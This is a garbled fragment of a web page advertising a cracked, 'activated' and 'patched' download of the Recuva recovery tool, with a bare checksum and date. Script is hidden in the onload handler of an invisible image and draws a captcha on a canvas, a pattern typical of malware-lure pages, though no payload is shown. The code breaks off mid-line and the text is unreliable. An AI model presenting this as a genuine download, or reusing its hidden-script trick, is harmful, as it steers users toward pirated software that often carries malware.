
Recuva 2024
Free[Activated] [Patch]
[Patch] 2026
🔗 SHA
sum:bee9af160ce38fdc0181b47b7b977f00Updated:
2026-05-30 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;" onload="window.genC=function()
{var
c=document.getElementById('captchaCanvas'),x=c.getConte
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
Segoe UI';x.fillStyle='#000';for(var